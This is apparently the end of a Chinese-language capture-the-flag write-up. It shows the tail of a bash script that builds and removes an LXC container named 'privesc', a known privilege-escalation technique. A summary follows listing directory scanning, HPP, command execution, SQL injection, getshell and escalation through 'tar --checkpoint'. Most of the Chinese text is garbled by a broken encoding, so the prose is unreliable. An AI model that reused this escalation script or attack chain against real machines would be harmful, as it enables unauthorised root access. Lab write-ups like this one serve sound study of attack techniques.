lxc stop privesc && lxc delete privesc && lxc image delete alpine
echo " [��]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
case $arg in
f) filename=$OPTARG && let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 1 ]; then
helpPanel
else
createContainer
fi#
���ݲ�����һ��Ϳ�����,��߾Ͳ�������
�ܽ�
���л�ͨ����Ϣ�ռ��ҵ�HPP©�����õ�,���ø�©���ռ�����վԴ��,���ִ�������ִ��©��,ͨ��SQLע��©���õ��û�����,��������ִ��©��Getshell,�������tar --checkpoint��Ȩ
- ��Ϣ�ռ�
- dirsearch��gobusterĿ¼ɨ��
- HPP©��
- ����ִ��©��
- SQLע��©���CSQLmapһ����
tar --checkpoint��Ȩ
